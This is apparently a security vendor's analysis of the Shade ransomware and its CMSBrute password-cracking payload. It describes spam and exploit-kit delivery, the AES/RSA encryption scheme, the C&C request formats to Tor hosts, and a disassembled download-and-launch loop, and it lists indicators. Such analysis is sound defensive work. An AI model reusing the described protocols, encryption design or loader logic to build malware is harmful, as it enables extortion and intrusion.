There are two main methods used to deliver the malware to victims' computers: spam messages and exploit kits (in particular, NuclearEK).

When delivered via spam, the user receives a letter with a malicious file attached. The system is infected when the user attempts to open the attachment. The following file names have been used when spreading Trojan-Ransom.Win32.Shade:

- doc\_dlea podpisi.com
- doc dlea podpisi.rar
- documenti\_589965465\_documenti.com
- documenti\_589965465\_documenti.rar
- documenti\_589965465\_doc.scr
- doc\_dlea podpisi.rar
- неподтвержден 308853.scr
- documenti dlea podpisi 05.08.2015.scr.exe
- akt sverki za 17082015.scr

It should be noted that the file name changes for each mass mailing campaign, so the potential file names are not limited to those listed above.

The second delivery mechanism – via exploit kit – is more dangerous because the infection occurs when the victim unwittingly visits a compromised website. It may be a site belonging to cybercriminals, or a legitimate resource that has been hacked. In most cases, the user is completely unaware of the danger the website poses. Malicious code on the website exploits a vulnerability in the browser or a plugin, and the Trojan is then covertly installed in the system. Unlike the spam delivery method, the victim doesn't even have to run an executable file.

After Trojan-Ransom.Win32.Shade ends up in the system, it connects to a C&C server located in the Tor network, reports the infection and requests a public RSA-3072 key that is subsequently used to encrypt files (as discussed below). Should the connection attempt fail, the Trojan chooses one of the 100 public keys that are stored within its body for just such an eventuality.

The Trojan then starts encrypting files. While scanning for objects to encrypt, it uses the static list of extensions shown in the screenshot below.

When encryption is complete, a menacing image is set as the desktop background:



The Trojan leaves ransom demands in the files README1.txt, …, README10.txt. The contents of these files are always the same:

However, unlike most other encryptors, Trojan-Ransom.Win32.Shade doesn't stop there. It doesn't terminate its process, but instead starts an infinite loop in which it requests a list from the C&C server containing the URLs of additional malware. It then downloads that malware and installs it in the system. This sort of activity is typical of download bots. We have spotted malware from the following families being downloaded:

- Trojan.Win32.CMSBrute (a more detailed description is provided below).
- Trojan.Win32.Muref
- Trojan. Win32. Kovter
- Trojan-Downloader.Win32.Zemot

Below is the code for the download and listening loop:

|       | $\left  \cdot \right $ text:00404A68       | loc 404A68:           | ; CODE XREF: MainWork_impl+64BTj |
|-------|--------------------------------------------|-----------------------|----------------------------------|
|       | .text:00404A68                             |                       | ; MainWork impl+690îj            |
| a e l | .text:00404A68 FF B7 58 01 00 00           | push                  | dword ptr [edi+158h]             |
|       | .text:00404A6E 8B CF                       | mov                   | ecx, edi                         |
|       | .text:00404A70 FF 74 24 14                 | push                  | [esp+10Ch+var F8]                |
|       | Ltext:00404A74 FF 74 24 20                 | push                  | [esp+110h+var F0]                |
|       | text:00404A78 E8 B6 03 00 00.              | call                  | DownloadAndLaunchFile            |
|       | .text:00404A7D <mark>E8 87 9C 00 00</mark> | call                  | Rand                             |
|       | text:00404A82 33 D2                        | xor                   | edx, edx                         |
|       | .text:00404A84 B9 00 DD 6D 00              | mov                   | ecx, 7200000                     |
|       | <b>■.text:00404A89 F7 F1</b>               | div                   | ecx                              |
|       | .text:00404A8B 81 C2 80 EE 36 00           | add                   | edx, 3600000                     |
|       | .text:00404A91 52                          | push                  | : dwMilliseconds<br>edx          |
|       | text:00404A92 FF 15 64 B2 5C 00.           | call                  | <b>Sleep</b>                     |
|       | .text:00404A98 EB CE                       | jmp                   | short loc 404A68                 |
|       | text:00404A98.                             | MainWork impl<br>endp |                                  |
|       | $++$                                       |                       |                                  |

It is therefore very important to run a complete anti-malware scan of the computer if the Shade encryptor (or the .xtbl, .ytbl files it creates) is detected. If left untreated, the system will most probably remain infected with several malicious programs downloaded by the encryptor.

## **Common features of Shade family Trojans**- Written in C++ using STL and its own classes.
- Statically linked with Tor client.
- Uses boost (threads), curl, OpenSSL libraries.
- Each sample has the URL of a C&C server hardcoded in it. A total of 10 C&C server addresses were identified in various samples, eight of which are currently active. All the C&C servers are located in the Tor network.
- All strings (including the names of imported functions) are AES encrypted. They are decrypted when the program starts, then the import table is dynamically populated.
- Prior to setting the new desktop background, the old one is saved in the registry.
- Typically packed with UPX and an extra packer. Once unpacked, it is 1817 KB in size.
- Creates 10 identical files named README1.txt, …README10.txt on the victim computer, containing ransom demands in Russian and English.
- A unique 256-bit AES key is generated to encrypt the contents and the name of each file. The encryption is done in CBC mode with a zero initialization vector.
- Contains 100 public RSA-3072 keys with the public exponent 65537 (A total of 300 different public keys were detected in various samples).
- Has the capability of downloading and launching malware.

## **The cryptographic scheme**

#### **Generating an infected computer ID**

- 1. The Trojan obtains the computer name (comp\_name) with the help of API function GetComputerName, and the number of processes (num\_cpu) with the help of API function GetSystemInfo;
- 2. Using the serial number of the system volume, it calculates a 32-bit constant and converts it into a HEX string (vol\_const);
- 3. Obtains data about the OS version (os version) divided with the symbol ";" (e.g. "5;1;2600;1;Service Pack 3");
- 4. Creates the string comp\_namenum\_cpuvol\_constos\_version;
- 5. Calculates the MD5 hash of this string;
- 6. Converts the MD5 hash into a HEX string and uses its first 20 characters as the computer's ID.

## **Receiving key data**

When the computer ID has been generated, the Trojan attempts to connect to the C&C server located in the Tor network, sends the computer ID to it and receives the public RSA key in return. If the connection attempt fails, one of the 100 public RSA keys hardcoded in the Trojan body is selected.

## **Encrypting files**The algorithm AES 256 in CBC mode is used to encrypt files. For each encrypted file, two random 256-bit AES keys are generated: one is used to encrypt the file's contents, while the other is used to encrypt the file name. These keys are placed in the utility structure key\_data, which is then encrypted with the selected RSA key (so it takes up 384 bytes after encryption) and placed at the end of the encrypted file:

```
00000000 key data
                          struc ; (sizeof=0x42, mappedto 103)
00000000 file last block size db ?
00000001 file_aes_key
                          db 32 \text{ dup}(?)00000021 name_last_block_size db ?
000000022 name_aes_key
                          db 32 dup(?)
00000042 key_data
                          ends
```
In C syntax, this stricture can be written as follows:

```
struct key_data
₹
    char file last block size; //Size of the last block of encrypted file contents
                            //Key for the file content encryption
    char file_aes_key[32];
    char name_last_block_size; //Size of the last block of the encrypted name
   char name_aes_key[32]; //Key for the file name encryption
Ъ.
```
The Trojan attempts to rename the encrypted file using the result of the calculation **Base64(AES\_encrypt(original file name)).xtbl** (e.g. **ArSxrr+acw970LFQw.xtbl**). Failing this, it simply adds the extension .ytbl to the original file name. In later versions, the Trojan adds the infected computer's ID and then the extension .xtbl to the file name, e.g. **ArSxrr+acw970LFQw.043C17E72A1E91C6AE29.xtbl**.

## **Communication with a C&C server**

The address of one C&C server is contained in the Trojan's body. The servers are located in the Tor network and communication is established using a Tor client that is statically linked to the Trojan.

The sample sends the following requests to the C&C server:

1. Request for a new public RSA key: GET http://<server>.onion/reg.php?i=**ID**&b=**build**&v=**version**&ss=**stage ID** – the ID of the infected computer; **build** – the ID of the specific Trojan sample; **version** – the Trojan's version (we encountered versions 1 and 2); **stage** – the stage of encryption – request for a new public key or a message about completing file encryption.2. Error message:

GET http://<server>.onion/err.php?i=**ID**&b=**build**&v=**version**&err=**error**

**error** – a base64-coded message about an error during encryption.

3. Report about the encryptor's current stage:

GET http://<server>.onion/prog.php?

i=**ID**&b=**build**&v=**version**&ss=**stage**&c=**count**&f=**finish**

**count** – the current count of encrypted files;

**finish** – the flag showing that encryption has completed.

4. Information about the system:

POSThttp://<server>.onion/sys.php?

#### i=**ID**&b=**build**&v=**version**&ss=**stage**&c=**count**&k=**key\_number**&si=**info**

**key** number – the number of the selected RSA key (if the key was not received from the server, but selected from the keys contained in the Trojan's body);

**info** – information collected from the infected computer:

- Computer name
- User name
- o IP address
- Computer domain
- List of logical drives
- Windows version
- List of installed software
- 5. Request for a list of URL addresses from which additional malware needs to be downloaded and launched:

GET http://<server>.onion/cmd.php?i=**ID**&b=**build**&v=**version**

## **Propagation of the encryptor**

## **Partnership program**

The code that the user is prompted to email to the cybercriminals can have the form **ID|0** if the public code was received from the C&C server, or **ID|key\_number|build|version** if one of the public RSA keys hardcoded in the Trojan's body was selected, with the corresponding number used for the value **key\_number**. **ID** is the identity of the infected computer, **build** and **version** are numeric values that denote respectively the ID of the specific Trojan sample and the encryptor's version.

While analyzing the Trojan's samples, we detected several combinations of the 'build' value, email addresses used to communicate with the cybercriminals, and C&C addresses. Different 'build' values are associated with different email addresses, although the same C&C can serve several different samples of the Trojan:| $\overline{2}$ | a4yhexpmth2ldj3v.onion | files1147@gmail.com<br>post100023@gmail.com        |
|----------------|------------------------|----------------------------------------------------|
| 2              | a4yhexpmth2ldj3v.onion | decode0987@gmail.com<br>decode098@gmail.com        |
| 4              | a4yhexpmth2ldj3v.onion | decodefile001@gmail.com<br>decodefile002@gmail.com |
| 6              | a4yhexpmth2ldj3v.onion | files08880@gmail.com<br>files08881@gmail.com       |
| 2              | e4aibjtrguglyaow.onion | decodefiles1@gmail.com<br>decodefiles@india.com    |
| 15             | e4aibjtrguqlyaow.onion | post8881@gmail.com<br>post24932@gmail.com          |
| 12             | gxyvmhc55s4fss2q.onion | decode00001@gmail.com<br>decode00002@gmail.com     |
| 14             | gxyvmhc55s4fss2q.onion | decode010@gmail.com<br>decode1110@gmail.com        |
| 4              | gxyvmhc55s4fss2q.onion | deshifrovka01@gmail.com<br>deshifrovka@india.com   |

We observed the propagation of different samples from the encryptor's two versions. For each specific sample of the same version of the Trojan there existed a unique combination of 'build' (ID of the specific sample) and the email address (for communication with the cybercriminals).

Although we found no partnership notices, based on the data we can assume the Trojan is distributed, and the ransom collected, via a partnership network. Possibly, the malware sample IDs (the '**build**' value) and the different email addresses are associated with various partners responsible for distributing this malicious program.

## **Geography**

Most of the Trojan infections occur in Russia, Ukraine and Germany. According to KSN data, the distribution of Trojan-Ransom.Win32.Shade is as follows.

| Russia         | 70,88% |
|----------------|--------|
| Germany        | 8.42%  |
| Ukraine        | 6.48%  |
| Austria        | 3.91%  |
| Switzerland    | 2.98%  |
| Poland         | 1.45%  |
| Kazakhstan     | 1.20%  |
| <b>Belarus</b> | 1.07%  |
| Brazil         | 0.55%  |

## **Downloaded malware: Trojan for brute forcing website passwords**

Among the malicious programs downloaded by Trojan-Ransom.Win32.Shade is a trojan used for brute forcing website passwords. The internal organization of the brute forcer is very similar to that of the encryptor Trojan itself – it was most probably created by the same team of cybercriminals. This downloaded brute forcer Trojan has been assigned the verdict Trojan.Win32.CMSBrute.

#### **Common features of the CMSBrute family**- Written in C++ using STL and its own classes.
- Statically linked with the Tor client.
- Uses boost (threads), curl, OpenSSL libraries.
- Each sample has a hardwired URL to one C&C server. A total of three C&C server addresses were detected in different samples. All the C&Cs are located in the Tor network and are different from the addresses encountered in the Trojan-Ransom.Win32.Shade samples.
- All strings (along with the names of imported functions) are AES encrypted. When the program launches, they are decrypted and the import table is then dynamically populated.
- Typically UPX packed. Once unpacked, it is 2080-2083 KB in size.
- Copies itself to one of the C drive folders with the name csrss.exe.
- Downloads additional DLL plugins. The plugins contain code that determines the content management system (CMS) installed on the targeted site, searches for the administration console and cracks passwords. We have detected plugins for websites based on [Joomla,](http://www.joomla.org/) [WordPress](https://wordpress.com/) and [DataLifeEngine.](http://dle-news.com/)

#### **Communication with the C&C server**

Each sample of Trojan.Win32.CMSBrute contains the address of one C&C server. The servers are located in the Tor network and communication with them is established using the Tor client that is statically linked to the Trojan.

The sample sends the following requests to the C&C server:

1. Register new bot:

GET http://<server>.onion/reg.php?n=**ID**&b=**build**&v=**version**&sf=**stage**

**ID** – the ID of the infected computer. It is calculated using a slightly different algorithm than the one used for the Shade encryptor;

**build** – the ID of the specific sample of the malicious program. We have encountered **build**1 only;

**version** – the version of the malicious program. We have encountered version 1 only; **stage** – the stage of the Trojan's operation.

- 2. A request to receive URL addresses for downloading/updating DLL plugins. GET http://<server>.onion/upd.php?n=**ID**&b=**build**&v=**version**&p=**plugins**
- 3. Request for a task to determine the CMS on the website and to check the login credentials:

GET http://<server>.onion/task.php?n=**ID**&b=**build**&v=**version**&p=**plugins plugins** – the versions of installed DLL plugins.

The server's response comes in the JSON format and contains URLs of the websites to be attacked and a dictionary for breaking passwords.4. Send a brute force report:

POST http://<server>.onion/rep.php?n=**ID**&b=**build**&v=**version**&rep=**report report** – a JSON string containing a report about the CMS found on the website, as well as broken login credentials to the administration console.

#### **Recommendations**

In the case of Trojan-Ransom.Win32.Shade, all advice that was previously given on how to counteract encryptors is still relevant. Detailed instructions are available at:

#### <https://support.kaspersky.com/10952>

If your computer has already suffered an attack by this Trojan, it is extremely important that you run a full scan and treat it with an anti-malware solution. Remember that Trojan-Ransom.Win32.Shade downloads and installs malware belonging to several various families, as stated at the beginning of this article.

## **Appendix**

The following samples were used while writing this article:

| <b>Verdict</b>                                                                                                             | MD <sub>5</sub>                  |
|----------------------------------------------------------------------------------------------------------------------------|----------------------------------|
| Trojan-Ransom.Win32.Shade.ub                                                                                               | 21723762c841b2377e06472dd9691da2 |
| Trojan-Ransom. Win32. Shade.ui                                                                                             | bb159b6fe30e3c914feac5d4e1b85a61 |
| Trojan.Win32.CMSBrute.a                                                                                                    | 543d1620ce976cb13fec190ccc1bc83a |
| • <u>Encryption</u><br>• Malicious spam<br>• Malware Descriptions<br><b>Malware Technologies</b><br>Ransomware<br>• Trojan |                                  |

#### Authors

Expert [Victor Alyushin](https://securelist.com/author/victoralyushin/)  $\bullet$